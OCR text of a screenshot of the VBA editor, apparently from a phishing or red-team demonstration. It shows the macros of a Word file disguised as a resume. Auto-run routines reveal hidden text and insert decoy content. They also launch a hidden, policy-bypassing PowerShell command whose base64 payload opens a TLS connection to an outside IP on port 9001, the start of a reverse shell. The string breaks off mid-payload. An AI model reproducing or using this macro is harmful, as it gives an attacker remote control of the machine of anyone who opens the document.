 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 33, Col 8
Project - Project
(General) InsertRealContent
Normal
Project (Harold_Resum
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Sub AutoOpen()
RevealText
InsertRealContent
MyMacro
End Sub
Sub Document_Open()
RevealText
InsertRealContent
MyMacro
End Sub
Sub RevealText()
Dim para As Paragraph
' Change all text from white to black
For Each para In ActiveDocument.Paragraphs
para.Range.Font.Color = wdColorAutomatic
Next
' Clear the header text (for all sections just to be safe)
Dim sec As Section
For Each sec In ActiveDocument.Sections
sec.Headers(wdHeaderFooterPrimary).Range.Text = ""
Next
End Sub
Sub InsertRealContent()
' Insert saved Quick Part (AutoText named "RealDoc") without any loading message
Application.Templates( _
ThisDocument.AttachedTemplate.FullName _
).BuildingBlockEntries("RealDoc").Insert _
Where:=Selection.Range, RichText:=True
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -ep bypass -enc "
Str = Str + "CgAkAHMAcwBsAFAAcgBvAHQAbwBjAG8AbABzACAAPQAg"
Str = Str + "AFsAUwB5AHMAdAB1AG0ALgBTAGUAYwB1AHIAaQB0AHkA"
Str = Str + "LgBBAHUAdABoAGUAbgB0AGkAYwBhAHQAaQBvAG4ALgBT"
Str = Str + "AHMAbABQAHIAbwB0AG8AYwBvAGwAcwBdADoAOgBUAGwA"
Str = Str + "cwAxADIAOwAgACQAVABDAFAAQwBsAGkAZQBuAHQAIAA9"
Str = Str + "ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4A"
Str = Str + "UwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0"
Str = Str + "ACgAJwA0ADQALgAxADAANgAuADMAOQAuADQAJwAsACAA"
Str = Str + "OQAwADAAMQApADsAJABOAGUAdAB3AG8AcgBrAFMAdABy"
Str = Str + "AGUAYQBtACAAPQAgACQAVABDAFAAQwBsAGkAZQBuAHQA"
Str = Str + "LgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwAkAFMAcwBs"
Str = Str + "AFMAdAByAGUAYQBtACAAPQAgAE4AZQB3AC0ATwBiAGoA"
Str = Str + "ZQBjAHQAIABOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQAu"
Str = Str + "AFMAcwBsAFMAdAByAGUAYQBtACgAJABOAGUAdAB3AG8A"
Str = Str + "cgBrAFMAdAByAGUAYQBtACwAJABmAGEAbABzAGUALAAo"
Activate Windows
Go to Settings to activate Windows.